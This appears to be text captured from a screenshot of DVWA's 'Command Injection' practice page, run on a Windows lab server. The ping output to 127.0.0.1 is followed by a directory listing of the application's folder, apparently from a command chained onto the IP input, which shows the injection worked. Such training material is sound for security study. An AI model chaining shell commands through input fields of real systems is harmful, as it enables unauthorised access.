 Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 C 中的卷没有标签。
卷的序列号是 9A4C-ECAE
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\exec 的目录
2017/11/05 20:01
.
2017/11/05 20:01
..
2017/11/05 20:01
help
2017/11/05 20:01 1,830 index.php
2017/11/05 20:01
source
1 个文件 1,830 字节
4 个目录 336,023,027,712 可用字节